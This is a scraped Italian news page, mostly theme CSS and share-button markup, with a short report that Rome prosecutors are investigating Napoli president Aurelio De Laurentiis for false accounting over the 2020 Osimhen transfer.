.td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Condividere</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.labussolanews.it%2F2023%2F09%2F26%2Fde-laurentiis-indagato-roma-per-falso-in-bilancio%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=De+Laurentiis+indagato+a+Roma+per+falso+in+bilancio&url=https%3A%2F%2Fwww.labussolanews.it%2F2023%2F09%2F26%2Fde-laurentiis-indagato-roma-per-falso-in-bilancio%2F&via=La+Bussola+TV" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.labussolanews.it/2023/09/26/de-laurentiis-indagato-roma-per-falso-in-bilancio/&amp;media=https://www.labussolanews.it/wp-content/uploads/2023/09/DE-LAURENTIIS.png&description=I pm della Procura di Roma hanno proceduto all&#039;iscrizione nel registro degli indagati del presidente del Napoli, Aurelio De Laurentiis" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=De+Laurentiis+indagato+a+Roma+per+falso+in+bilancio %0A%0A https://www.labussolanews.it/2023/09/26/de-laurentiis-indagato-roma-per-falso-in-bilancio/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_57" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div><div class="td_block_wrap tdb_single_featured_image tdi_58 tdb-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_58" >
<style>@media (max-width:767px){.tdi_58{margin-right:-20px!important;margin-left:-20px!important}}</style>
<style>.tdb_single_featured_image{margin-bottom:26px}.tdb_single_featured_image.tdb-sfi-stretch{opacity:0}.tdb_single_featured_image.tdb-sfi-stretch,.tdb_single_featured_image .tdb-block-inner{-webkit-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.tdb_single_featured_image img{display:block;width:100%}.tdb_single_featured_image video{max-width:100%}.tdb_single_featured_image .tdb-caption-text{z-index:1;text-align:left;font-size:11px;font-style:italic;font-weight:normal;line-height:17px;color:#444}.tdb_single_featured_image.tdb-content-horiz-center .tdb-caption-text{text-align:center;left:0;right:0;margin-left:auto;margin-right:auto}.tdb_single_featured_image.tdb-content-horiz-right .tdb-caption-text{text-align:right;left:auto;right:0}.tdb-no-featured-img{background-color:#f1f1f1;width:100%;height:500px}.tdb-no-featured-audio{height:59px}.tdi_58 .td-audio-player{font-size:12px}.tdi_58 .tdb-caption-text{margin:6px 0 0}.tdi_58:hover .tdb-block-inner:before{opacity:0}</style><div class="tdb-block-inner td-fix-index"><figure>
                                    <a 
                                        href="https://www.labussolanews.it/wp-content/uploads/2023/09/DE-LAURENTIIS.png" 
                                        data-caption="DE LAURENTIIS"
                                    >
                                    
                                    <img 
                                        fetchpriority="high" 
                                        width="696" 
                                        height="365" 
                                        class="entry-thumb td-modal-image" 
                                        src="https://www.labussolanews.it/wp-content/uploads/2023/09/DE-LAURENTIIS-696x365.png" srcset="https://www.labussolanews.it/wp-content/uploads/2023/09/DE-LAURENTIIS-696x365.png 696w, https://www.labussolanews.it/wp-content/uploads/2023/09/DE-LAURENTIIS-300x158.png 300w, https://www.labussolanews.it/wp-content/uploads/2023/09/DE-LAURENTIIS-1024x538.png 1024w, https://www.labussolanews.it/wp-content/uploads/2023/09/DE-LAURENTIIS-768x403.png 768w, https://www.labussolanews.it/wp-content/uploads/2023/09/DE-LAURENTIIS-150x79.png 150w, https://www.labussolanews.it/wp-content/uploads/2023/09/DE-LAURENTIIS-1068x561.png 1068w, https://www.labussolanews.it/wp-content/uploads/2023/09/DE-LAURENTIIS.png 1200w" sizes="(max-width: 696px) 100vw, 696px" 
                                        alt="DE LAURENTIIS" 
                                        title="DE LAURENTIIS"
                                    />
                                    </a><figcaption class="tdb-caption-text">DE LAURENTIIS</figcaption></figure></div></div><div class="td_block_wrap tdb_single_content tdi_59 td-pb-border-top td_block_template_1 td-post-content tagdiv-type"  data-td-block-uid="tdi_59" >
<style>.tdb_single_content{margin-bottom:0;*zoom:1}.tdb_single_content:before,.tdb_single_content:after{display:table;content:'';line-height:0}.tdb_single_content:after{clear:both}.tdb_single_content .tdb-block-inner>*:not(.wp-block-quote):not(.alignwide):not(.alignfull.wp-block-cover.has-parallax):not(.td-a-ad){margin-left:auto;margin-right:auto}.tdb_single_content a{pointer-events:auto}.tdb_single_content .td-spot-id-top_ad .tdc-placeholder-title:before{content:'Article Top Ad'!important}.tdb_single_content .td-spot-id-inline_ad0 .tdc-placeholder-title:before{content:'Article Inline Ad 1'!important}.tdb_single_content .td-spot-id-inline_ad1 .tdc-placeholder-title:before{content:'Article Inline Ad 2'!important}.tdb_single_content .td-spot-id-inline_ad2 .tdc-placeholder-title:before{content:'Article Inline Ad 3'!important}.tdb_single_content .td-spot-id-bottom_ad .tdc-placeholder-title:before{content:'Article Bottom Ad'!important}.tdb_single_content .id_top_ad,.tdb_single_content .id_bottom_ad{clear:both;margin-bottom:21px;text-align:center}.tdb_single_content .id_top_ad img,.tdb_single_content .id_bottom_ad img{margin-bottom:0}.tdb_single_content .id_top_ad .adsbygoogle,.tdb_single_content .id_bottom_ad .adsbygoogle{position:relative}.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin-bottom:15px}.tdb_single_content .id_ad_content-horiz-left img,.tdb_single_content .id_ad_content-horiz-right img,.tdb_single_content .id_ad_content-horiz-center img{margin-bottom:0}.tdb_single_content .id_ad_content-horiz-center{text-align:center}.tdb_single_content .id_ad_content-horiz-center img{margin-right:auto;margin-left:auto}.tdb_single_content .id_ad_content-horiz-left{float:left;margin-top:9px;margin-right:21px}.tdb_single_content .id_ad_content-horiz-right{float:right;margin-top:6px;margin-left:21px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title{width:300px;height:250px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title:before{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);margin:auto;display:table;width:100%}.tdb_single_content .tdb-block-inner.td-fix-index{word-break:break-word}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin:0 auto 26px auto}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left{margin-right:0}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-right{margin-left:0}}@media (max-width:767px){.tdb_single_content .td-a-ad{float:none;text-align:center}.tdb_single_content .td-a-ad img{margin-right:auto;margin-left:auto}.tdb_single_content .tdc-a-ad{float:none}}</style><div class="tdb-block-inner td-fix-index"><p>I pm della Procura di Roma hanno proceduto all&#8217;iscrizione nel registro degli indagati del presidente del Napoli, Aurelio De Laurentiis per l&#8217;accusa di falso in bilancio.</p>
<p>Si tratta di un atto dovuto dopo la trasmissione degli atti da parte dei pm partenopei. Il procedimento è quello legato a presunte plusvalenze fittizie intorno all&#8217;acquisto dell&#8217;attaccante Victor Osimhen nel 2020 dalla squadra francese del Lille.</p>
<p><strong>Continua a seguire il nostro<a href="https://www.labussolanews.it/"> sito</a> e la pagina Facebook <a href="https://www.facebook.com/LaBussolaTV.it/" target="_blank" rel="noopener">La Bussola TV </a>per orientarti e informarti in Campania. Siamo anche su<a href="https://www.tiktok.com/@labussolatv?_t=8WE1ydR7Kdh&amp;_r=1" target="_blank" rel="noopener"> Tik Tok</a> e  <a href="https://www.instagram.com/labussolanews.it/?hl=it" target="_blank" rel="noopener">Instagram</a></strong></p>
</div></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_64  td_separator_solid td_separator_center"><span style="border-color:#EBEBEB;border-width:1px;width:100%;"></span>
<style scoped>.td_block_separator{width:100%;align-items:center;margin-bottom:38px;padding-bottom:10px}.td_block_separator span{position:relative;display:block;margin:0 auto;width:100%;height:1px;border-top:1px solid #EBEBEB}.td_separator_align_left span{margin-left:0}.td_separator_align_right span{margin-right:0}.td_separator_dashed span{border-top-style:dashed}.td_separator_dotted span{border-top-style:dotted}.td_separator_double span{height:3px;border-bottom:1px solid #EBEBEB}.td_separator_shadow>span{position:relative;height:20px;overflow:hidden;border:0;color:#EBEBEB}.td_separator_shadow>span>span{position:absolute;top:-30px;left:0;right:0;margin:0 auto;height:13px;width:98%;border-radius:100%}html :where([style*='border-width']){border-style:none}.tdi_64{margin-top:28px!important;margin-bottom:20px!important}</style></div><div class="td_block_wrap tdb_single_post_share tdi_65  td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_65" >
<style>.tdi_65 .td-post-sharing-visible{align-items:flex-start}</style><div id="tdi_65" class="td-post-sharing tdb-block td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Condividere</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.labussolanews.it%2F2023%2F09%2F26%2Fde-laurentiis-indagato-roma-per-falso-in-bilancio%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=De+Laurentiis+indagato+a+Roma+per+falso+in+bilancio&url=https%3A%2F%2Fwww.labussolanews.it%2F2023%2F09%2F26%2Fde-laurentiis-indagato-roma-per-falso-in-bilancio%2F&via=La+Bussola+TV" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.labussolanews.it/2023/09/26/de-laurentiis-indagato-roma-per-falso-in-bilancio/&amp;media=https://www.labussolanews.it/wp-content/uploads/2023/09/DE-LAURENTIIS.png&description=I pm della Procura di Roma hanno proceduto all&#039;iscrizione nel registro degli indagati del presidente del Napoli, Aurelio De Laurentiis" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=De+Laurentiis+indagato+a+Roma+per+falso+in+bilancio %0A%0A https://www.labussolanews.it/2023/09/26/de-laurentiis-indagato-roma-per-falso-in-bilancio/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_65" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_67  td_separator_solid td_separator_center"><span style="border-color:#EBEBEB;border-width:1px;width:100%;"></span>
<style scoped>.tdi_67{margin-bottom:30px!important}@media (max-width:767px){.tdi_67{margin-top:-7px!important}}</style></div><div class="td_block_wrap tdb_single_next_prev tdi_68 td-animation-stack td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_68" >
<style>.tdi_68{margin-bottom:43px!important}</style>
<style>.tdb_single_next_prev{*zoom:1}.tdb_single_next_prev:before,.tdb_single_next_prev:after{display:table;content:'';line-height:0}.tdb_single_next_prev:after{clear:both}.tdb-next-post{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);width:48%;float:left;transform:translateZ(0);-webkit-transform:translateZ(0);min-height:1px;line-height:1}.tdb-next-post span{display:block;font-size:12px;color:#747474;margin-bottom:7px}.tdb-next-post a{font-size:15px;color:#222;line-height:21px;-webkit-transition:color 0.2s ease;transition:color 0.2s ease}.tdb-next-post a:hover{color:var(--td_theme_color,#4db2ec)}.tdb-post-next{margin-left:2%;text-align:right}.tdb-post-prev{margin-right:2%}.tdb-post-next .td-image-container{display:inline-block}.tdi_68 .td-module-container{display:flex;flex-direction:column}.tdi_68 .tdb-post-next .td-module-container{align-items:flex-end}.tdi_68 .td-image-container{display:block;order:0}.ie10 .tdi_68 .next-prev-title,.ie11 .tdi_68 .next-prev-title{flex:auto}.tdi_68 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_68 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_68 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_68 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_68 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_68 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_68 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_68 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-next-post tdb-next-post-bg tdb-post-prev"><span>Articolo precedente</span><div class="td-module-container"><div class="next-prev-title"><a href="https://www.labussolanews.it/2023/09/26/scoperta-campania-truffa-bonus-edilizio/">Scoperta in Campania truffa con il &#8220;Bonus Edilizio&#8221; per quasi 2 milioni</a></div></div></div><div class="tdb-next-post tdb-next-post-bg tdb-post-next"><span>Articolo successivo</span><div class="td-module-container"><div class="next-prev-title"><a href="https://www.labussolanews.it/2023/09/26/nuova-scossa-di-terremoto-nei-campi-flegrei-2/">Nuova scossa di Terremoto nei Campi Flegrei</a></div></div></div></div></div><div class="tdb-author-box td_block_wrap tdb_single_author_box tdi_69 tdb-content-vert-top td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_69" >
<style>@media (max-width:767px){.tdi_69{justify-content:center!important;text-align:center!important}}</style>
<style>.tdb-author-box .tdb-author-photo,.tdb-author-box .tdb-author-info{display:table-cell;vertical-align:top}.tdb-author-box .tdb-author-photo img{display:block}.tdb-author-box .tdb-author-counters span{display:inline-block;background-color:#222;margin:0 10px 0 0;padding:5px 10px 4px;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:11px;font-weight:700;line-height:1;color:#fff}.tdb-author-box .tdb-author-name,.tdb-author-box .tdb-author-url{display:block}.tdb-author-box .tdb-author-name{margin:7px 0 8px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:15px;line-height:21px;font-weight:700;color:#222}.tdb-author-box .tdb-author-name:hover{color:#4db2ec}.tdb-author-box .tdb-author-url{margin-bottom:6px;font-size:11px;font-style:italic;line-height:21px;color:#444}.tdb-author-box .tdb-author-url:hover{color:#4db2ec}.tdb-author-box .tdb-author-descr{font-size:12px}.tdb-author-box .tdb-author-social{margin-top:4px}.tdb-author-box .tdb-social-item{position:relative;display:inline-block;-webkit-transition:all 0.2s;transition:all 0.2s;text-align:center;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdb-author-box .tdb-social-item:last-child{margin-right:0!important}.tdb-author-box .tdb-social-item i{color:#000;-webkit-transition:all 0.2s;transition:all 0.2s}.tdb-author-box .tdb-social-item:hover i{color:#000}.tdi_69{padding:21px;border:1px solid #ededed}.tdi_69 .tdb-author-info{width:auto;padding-bottom:0;padding-left:21px}.tdi_69 .tdb-author-photo{width:117px;transform:translateZ(0);-webkit-transform:translateZ(0);pointer-events:auto}.tdi_69 .tdb-social-item i{font-size:15px;vertical-align:middle;line-height:15px}.tdi_69 .tdb-social-item i.td-icon-twitter,.tdi_69 .tdb-social-item i.td-icon-linkedin,.tdi_69 .tdb-social-item i.td-icon-pinterest,.tdi_69 .tdb-social-item i.td-icon-blogger,.tdi_69 .tdb-social-item i.td-icon-vimeo{font-size:12px}.tdi_69 .tdb-social-item{min-width:15px;height:15px;margin:10px 20px 10px 0}.tdi_69 .tdb-author-photo:hover:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_69{border:1px solid #ededed}}@media (min-width:768px) and (max-width:1018px){.tdi_69{border:1px solid #ededed}}@media (max-width:767px){.tdi_69{border:1px solid #ededed}.tdi_69 .tdb-author-photo{display:inline-block;transform:translateZ(0);-webkit-transform:translateZ(0)}.tdi_69 .tdb-author-info{display:inline-block;width:100%;padding-top:21px;padding-left:0}}</style><div class="tdb-block-inner td-fix-index"><a href="https://www.labussolanews.it/author/admin-2/" class="tdb-author-photo" title="Redazione"><img alt='Redazione' src='https://secure.gravatar.com/avatar/7f5470eca456de23c54ec1d93138303c0ad2148db6f2c5c16b3fee598f3be459?s=117&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/7f5470eca456de23c54ec1d93138303c0ad2148db6f2c5c16b3fee598f3be459?s=234&#038;d=mm&#038;r=g 2x' class='avatar avatar-117 photo' height='117' width='117' loading='lazy' decoding='async'/></a><div class="tdb-author-info"><a href="https://www.labussolanews.it/author/admin-2/" class="tdb-author-name">Redazione</a><div class="tdb-author-descr"></div><div class="tdb-author-social"></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_70 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_70" >
<style>.tdi_70 .td-image-wrap{padding-bottom:70%}.tdi_70 .entry-thumb{background-position:center 50%}.tdi_70 .td-module-container{flex-direction:column;border-color:#eaeaea!important}.tdi_70 .td-image-container{display:block;order:0}.ie10 .tdi_70 .td-module-meta-info,.ie11 .tdi_70 .td-module-meta-info{flex:auto}body .tdi_70 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_70 .td-module-meta-info{border-color:#eaeaea}.tdi_70 .td_module_wrap{width:33.33333333%;float:left;padding-left:10px;padding-right:10px;padding-bottom:10px;margin-bottom:10px}.rtl .tdi_70 .td_module_wrap{float:right}.tdi_70 .td_block_inner{margin-left:-10px;margin-right:-10px}.tdi_70 .td-module-container:before{bottom:-10px;border-color:#eaeaea}.tdi_70 .td-post-vid-time{display:block}.tdi_70 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_70 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_70 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_70 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_70 .td-read-more{display:none}.tdi_70 .td-author-date{display:inline}.tdi_70 .td-post-author-name{display:none}.tdi_70 .td-post-date,.tdi_70 .td-post-author-name span{display:none}.tdi_70 .entry-review-stars{display:inline-block}.tdi_70 .td-icon-star,.tdi_70 .td-icon-star-empty,.tdi_70 .td-icon-star-half{font-size:15px}.tdi_70 .td-module-comments{display:none}.tdi_70 .td_module_wrap:nth-child(3n+1){clear:both}.tdi_70 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0;padding-bottom:0}.tdi_70 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none}.tdi_70 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_70 .entry-title{font-size:13px!important;line-height:1.4!important;font-weight:500!important}html:not([class*='ie']) .tdi_70 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_70 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_70 .td_module_wrap{padding-bottom:10px;margin-bottom:10px;clear:none!important;padding-bottom:10px!important;margin-bottom:10px!important}.tdi_70 .td-module-container:before{bottom:-10px}.tdi_70 .td_module_wrap:nth-child(3n+1){clear:both!important}.tdi_70 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0!important;padding-bottom:0!important}.tdi_70 .td_module_wrap .td-module-container:before{display:block!important}.tdi_70 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none!important}.tdi_70 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_70 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_70 .td_module_wrap{padding-left:7.5px;padding-right:7.5px;padding-bottom:7.5px;margin-bottom:7.5px;clear:none!important;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_70 .td_block_inner{margin-left:-7.5px;margin-right:-7.5px}.tdi_70 .td-module-container:before{bottom:-7.5px}.tdi_70 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_70 .td_module_wrap:nth-child(3n+1){clear:both!important}.tdi_70 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0!important;padding-bottom:0!important}.tdi_70 .td_module_wrap .td-module-container:before{display:block!important}.tdi_70 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none!important}.tdi_70 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_70 .entry-title{font-size:12px!important}@media (min-width:768px){.tdi_70 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_70 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_70 .td-image-container,.ie11 .tdi_70 .td-image-container{flex:0 0 auto}.tdi_70 .td-module-container{flex-direction:row}.ie10 .tdi_70 .td-module-meta-info,.ie11 .tdi_70 .td-module-meta-info{flex:1}.tdi_70 .td-module-meta-info{margin:0 0 0 16px;padding:0px}.tdi_70 .td_module_wrap{width:100%;float:left;padding-left:7.5px;padding-right:7.5px;padding-bottom:13px;margin-bottom:13px;padding-bottom:13px!important;margin-bottom:13px!important}.rtl .tdi_70 .td_module_wrap{float:right}.tdi_70 .td_block_inner{margin-left:-7.5px;margin-right:-7.5px}.tdi_70 .td-module-container:before{bottom:-13px}.tdi_70 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_70 .td-post-date,.tdi_70 .td-post-author-name span{display:inline-block}.tdi_70 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_70 .td_module_wrap .td-module-container:before{display:block!important}.tdi_70 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_70 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_70 .entry-title{margin:0 0 6px 0;font-size:14px!important}@media (min-width:768px){.tdi_70 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_70 = new tdBlock();
block_tdi_70.id = "tdi_70";
